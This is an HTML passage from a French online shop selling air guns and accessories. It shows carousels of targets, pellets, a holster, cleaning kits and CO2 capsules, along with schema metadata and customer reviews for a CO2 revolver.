                        data-full-size-image-url="https://www.monarmurerieenligne.com/35309-thickbox_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/35310-home_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                                        width="512"
                                        height="512"
                                        alt="porte cible marque umarex - 14x14cm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-4,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9783"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Portes cibles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Porte cible conique 14 x 14 cm Umarex</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">3.2043</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html"> <span  class="product-price" content="16.9" aria-label="Prix">
                                                                            16,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">20,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Idéal pour l'entrainement et le tir de loisir.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9783-0" >

                
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10076 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10076"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/36927-home_default/carton-de-100-cibles-en-carton-14x14cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="100 cibles loisir - tir sportif 14x14cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/36927-thickbox_default/carton-de-100-cibles-en-carton-14x14cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10076"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cibles de loisir</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">Carton de 100 cibles en carton 14x14cm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">ColombiSports</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">CO00011</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html"> <span  class="product-price" content="4.9" aria-label="Prix">
                                                                            4,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">100 cibles pour carabine et pistolet.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10076-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="10076">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="20"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10190 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10190"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37326-home_default/boite-de-10-plombs-flechettes-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 10 plombs Fléchettes - calibre 4.5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37326-thickbox_default/boite-de-10-plombs-flechettes-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-2,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10190"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Bons Plans</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Boîte de 10 plombs Fléchettes - calibre 4.5 mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Sans Marque</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">DARTS</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html"> <span  class="product-price" content="2.99" aria-label="Prix">
                                                                            2,99 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">4,99 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Idéales pour le tir funky !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10190-0" >

                
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11195 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11195"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40139-home_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fourreau pour arme de poing Umarex - 23x27cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40139-thickbox_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/40140-home_default/fourreau-pour-arme-de-poing-umarex-23x27cm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fourreau pour arme de poing Umarex - 23x27cm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11195"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Housses et fourreaux</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Fourreau pour arme de poing Umarex - 23x27cm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">801005</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html"> <span  class="product-price" content="12.5" aria-label="Prix">
                                                                            12,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html">Fourreau de rangement et de transport.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11195-0" >

                
            <a href="https://www.monarmurerieenligne.com/housses-et-fourreaux/11195-fourreau-pour-arme-de-poing-umarex-23x27cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11470 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11470"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/40868-home_default/kit-de-nettoyage-megaline-etui-calibre-45mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Kit de nettoyage Mégaline Etui - calibre 4.5mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/40868-thickbox_default/kit-de-nettoyage-megaline-etui-calibre-45mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-3,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11470"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Kits de nettoyage</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">Kit de nettoyage Mégaline Etui - calibre 4.5mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">MEGALINE</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">2226</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html"> <span  class="product-price" content="8.9" aria-label="Prix">
                                                                            8,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">11,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html">Nécessaire de nettoyage pour vos armes à air comprimé.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11470-0" >

                
            <a href="https://www.monarmurerieenligne.com/kits-de-nettoyage/11470-kit-de-nettoyage-megaline-etui-calibre-45mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-13484 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="13484"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/45020-home_default/5-capsules-d-entretien-co2-12g-powair.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="5 capsules d&#039;entretien CO2 12g POWAIR"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/45020-thickbox_default/5-capsules-d-entretien-co2-12g-powair.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-2,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="13484"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches CO2 - Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">5 capsules d&#039;entretien CO2 12g POWAIR</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">POWAIR</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">PO0027</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html"> <span  class="product-price" content="7.99" aria-label="Prix">
                                                                            7,99 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">9,99 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html">Capsule d'entretien pour armes à CO2</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-13484-0" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/13484-5-capsules-d-entretien-co2-12g-powair.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                            </div>
                            <div class="swiper-pagination swiper-pagination-product"></div>
                            <div class="swiper-button-prev"></div>
                            <div class="swiper-button-next"></div>
                        </div>
                    </div>
                    
                </section>
            

            <section

                                                                                                                class="product-extracontent-section block-section "
                                        >
                <div class="section-title"><span>Avis clients</span></div>

                <div class="section-content">
                    
<div id="lgcomment">


        
    
            <span itemtype="http://schema.org/Product" itemscope>
            <meta itemprop="name" content="Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm">
            <meta itemprop="description" content="Ce petit revolver proposé par ASG est très compact et s\&#039;adapte à toutes les activités : tir sur cibles carton, métallique, canettes, ... Si la petite longueur de son canon lui fait perdre en précision, sa munition étant un plomb diabolo de calibre 4,5 mm, cette précision sera équilibrée et stabilisée grâce au canon rayé, ce qui ne serait pas le cas avec des billes. Ainsi, vous pourrez gagner en précision jusqu\&#039;à 10 mètres !
Alimenté par une capsule de CO2 de 12 grammes à insérer dans la poignée, elle permet de fournir une autonomie d\&#039;environ 40 tirs avant de devoir en changer. De quoi s\&#039;amuser un petit moment et d\&#039;enchainer quelques canettes. Avec une puissance de 2,7 joules, cette réplique est plus adaptée aux courtes distances.
Avec son barillet de 6 coups, vous aurez le plaisir de le charger comme un revolver normal grâce aux 6 douilles livrées avec : chacune d\&#039;elles peut contenir un plomb diabolo. Le chargement est à faire douille par douille OU les 6 d\&#039;un seul coup grâce au chargeur rapide fourni.
Son look élégant, soigné, ses plaquettes de crosse en gomme et son profil ergonomique assurant une bonne prise en main stable et une bonne adhérence ont tout pour vous satisfaire.">
            <meta itemprop="sku" content="18615">
            <meta itemprop="brand" content="ASG">
        
            <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                    <meta itemprop="ratingValue" content="10">
                    <meta itemprop="bestRating" content="10">
                    <meta itemprop="worstRating" content="0">
                
                <meta itemprop="ratingCount" content="3">
            </span>
        
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            asg
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2025-02-19">
                                19/02/2025
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                dh796                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        tres bien ,petite rectification en cour                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Entièrement satisfait
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-12-15">
                                15/12/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Alain Bay                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Livraison rapide, conforme à la commande.                    </div>
                                    </div>
                            <div itemprop="review" itemscope itemtype="http://schema.org/Review" class="productComment row" data-filter="five-stars">
                    <div class="col-md-12 info-block">
                        <div class="title" itemprop="name">
                            Super
                        </div>
                        <img src="/modules/lgcomments/views/img/stars/plain/yellow/10stars.png"
                             alt="rating" style="width:120px!important">
                        <span itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating" class="rating-hidden">
                            <span itemprop="ratingValue">10</span>
                                                        <meta itemprop="bestRating" content="10">
                            <meta itemprop="worstRating" content="0">
                        </span>
                        <div class="row">
                            <div class="col-lg-2 col-md-3 date" itemprop="datePublished" content="2023-11-28">
                                28/11/2023
                            </div>
                            <div class="col-lg-10 col-md-9 nick" itemprop="author">
                                Pierre                            </div>
                        </div>
                    </div>
                    <div class="col-md-12 content-block" itemprop="description">
                        Très beau revolver                     </div>
                                    </div>
                    </span>
    
    
    <div id="form_review_popup" style="display: none;">
            <p class="form-review-message">
            <a href="https://www.monarmurerieenligne.com/connexion">
                <i class="icon-sign-in"></i> Merci de vous connecter pour laisser un commentaire
            </a>
        </p>
    </div></div>

                </div>
            </section>
        
                    

            

        </div>
        
                    
                                    <section class="product-accessories product-accessories-sidebar-mobile block block-section d-md-none">
                        <p class="section-title">Produits Complémentaires :</p>

                        <div class="section-content swiper-container-wrapper">
                            <div class="products products-grid swiper-container swiper-default-carousel">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9782 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9782"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37848-home_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Sachet de 5 Capsules POWAIR de CO2 12gr"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37848-thickbox_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/35303-home_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                                        width="512"
                                        height="512"
                                        alt="Sachet de 5 Capsules POWAIR de CO2 12gr 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9782"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches CO2 - Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">Sachet de 5 Capsules POWAIR de CO2 12gr</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">POWAIR</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">PO0001X5</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html"> <span  class="product-price" content="2.99" aria-label="Prix">
                                                                            2,99 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">Cartouche principalement utilisée pour les armes à plomb fonctionnant avec un système de rechargement par CO2.</a>
        </div>
